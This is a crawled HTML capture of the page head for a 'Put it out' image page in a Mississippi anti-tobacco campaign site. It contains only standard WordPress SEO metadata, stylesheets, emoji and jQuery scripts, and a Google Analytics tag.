

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/
body_size: 15179
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Put it out - The Partnership for a Healthy Mississippi</title>
	<link rel="canonical" href="https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Put it out - The Partnership for a Healthy Mississippi" />
	<meta property="og:url" content="https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/" />
	<meta property="og:site_name" content="The Partnership for a Healthy Mississippi" />
	<meta property="article:publisher" content="https://www.facebook.com/ThePartnershipMS/?ref=bookmarks" />
	<meta property="article:modified_time" content="2016-03-17T19:21:09+00:00" />
	<meta property="og:image" content="https://www.healthy-miss.org/reject-all-tobacco/rat_putitout" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@partnershipms" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/","url":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/","name":"Put it out - The Partnership for a Healthy Mississippi","isPartOf":{"@id":"https://www.healthy-miss.org/#website"},"primaryImageOfPage":{"@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/#primaryimage"},"image":{"@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/#primaryimage"},"thumbnailUrl":"https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout.jpg","datePublished":"2016-03-17T19:20:48+00:00","dateModified":"2016-03-17T19:21:09+00:00","breadcrumb":{"@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/#primaryimage","url":"https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout.jpg","contentUrl":"https://www.healthy-miss.org/wp-content/uploads/2013/11/RAT_putitout.jpg","width":3264,"height":2448},{"@type":"BreadcrumbList","@id":"https://www.healthy-miss.org/reject-all-tobacco/rat_putitout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.healthy-miss.org/"},{"@type":"ListItem","position":2,"name":"Reject All Tobacco (RAT)","item":"https://www.healthy-miss.org/reject-all-tobacco/"},{"@type":"ListItem","position":3,"name":"Put it out"}]},{"@type":"WebSite","@id":"https://www.healthy-miss.org/#website","url":"https://www.healthy-miss.org/","name":"The Partnership for a Healthy Mississippi","description":"Creating &amp; Promoting Health &amp; Wellness","publisher":{"@id":"https://www.healthy-miss.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.healthy-miss.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.healthy-miss.org/#organization","name":"The Partnership for A Healthy Mississippi","url":"https://www.healthy-miss.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.healthy-miss.org/#/schema/logo/image/","url":"https://www.healthy-miss.org/wp-content/uploads/2017/05/PHM-LOGO-GREY.jpg","contentUrl":"https://www.healthy-miss.org/wp-content/uploads/2017/05/PHM-LOGO-GREY.jpg","width":2532,"height":2259,"caption":"The Partnership for A Healthy Mississippi"},"image":{"@id":"https://www.healthy-miss.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ThePartnershipMS/?ref=bookmarks","https://x.com/partnershipms","https://www.instagram.com/healthymississippi"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Partnership for a Healthy Mississippi &raquo; Feed" href="https://www.healthy-miss.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Partnership for a Healthy Mississippi &raquo; Comments Feed" href="https://www.healthy-miss.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.healthy-miss.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp1s-frontend-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.healthy-miss.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/icons/font-awesome-5/css/all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-main-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-component-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/component.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style2-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-responsive-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='artistic_blog_chld_css-css' href='https://www.healthy-miss.org/wp-content/themes/bizberg/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bizberg-style-css' href='https://www.healthy-miss.org/wp-content/themes/artistic-blog/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='bizberg-style-inline-css' type='text/css'>
body:not(.home) header#masthead {
		    border-bottom: 1px solid #eee;
		}.banner .slider .overlay {
	   background: linear-gradient(-90deg, rgba(20,0,0,0.30), rgba(221,51,51,0.3));
	}.breadcrumb-wrapper .section-title{ text-align:left;padding-top:165px; padding-bottom:165px; padding-left:0px; padding-right:0px }body.home .breadcrumb-wrapper.homepage_banner .overlay {
	  	background: linear-gradient(-90deg, rgba(0,0,0,0), rgba(0,0,0,0));
	}body:not(.home) .breadcrumb-wrapper .overlay {
	  	background: linear-gradient(-90deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
	}.banner .slider .swiper-button-next, .banner .slider .swiper-button-prev { border-radius: 0px; transform: rotate(45deg); } .banner .slider .swiper-button-next:after, .banner .slider .swiper-button-prev:after{ transform: rotate(-45deg); }body{ background-image: linear-gradient(to right,#ffffff,#ffffff),url(  ); 
	background-repeat : repeat;
	background-position : center center;
	background-size : cover;
	background-attachment : scroll;}.primary_header_2_wrapper{ background-image: linear-gradient(to right,rgba(221,221,221,0),rgba(221,221,221,0)),url(  ); 
	background-repeat : no-repeat;
	background-position : center center;
	background-size : contain;
	background-attachment : scroll;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar { background: #ffffff;
    background: -moz-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    background: -webkit-linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    background: linear-gradient(90deg, #ffffff 0%, #ffffff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff', GradientType=1); }.navbar-default { background: #402559;
    background: -moz-linear-gradient(90deg, #402559 0%, #402559 100%);
    background: -webkit-linear-gradient(90deg, #402559 0%, #402559 100%);
    background: linear-gradient(90deg, #402559 0%, #402559 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#402559', endColorstr='#402559', GradientType=1); }.navbar.sticky { background: #dd3333;
    background: -moz-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: -webkit-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#dd3333', endColorstr='#dd3333', GradientType=1); }a.slider_btn { background: #dd3333;
    background: -moz-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: -webkit-linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    background: linear-gradient(90deg, #dd3333 0%, #dd3333 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#dd3333', endColorstr='#dd3333', GradientType=1); }.featured_cat_background_0{ background:#dd3333 !important; }.blog-banner .container::after { background : linear-gradient( 30deg ,#f28113,#402559) }.blog-banner .swiper-content h2 a { background-image: linear-gradient( to right, #be3026,#69077a); }.bizberg_dark_mode .full-screen-search, .bizberg_dark_mode .full-screen-search label { background-color:#ffffff}
</style>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.3.1" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.3.1" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.3.1" id="wp1s-frontend-script-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/artistic-blog/script.js?ver=1.0" id="artistic_blog_script-js"></script>
<script type="text/javascript" src="https://www.healthy-miss.org/wp-content/themes/bizberg/assets/bootstrap/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC163VEVMH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.healthy-miss.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC163VEVMH");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.healthy-miss.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.healthy-miss.org/wp-json/wp/v2/media/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.healthy-miss.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.healthy-miss.org/?p=559' />
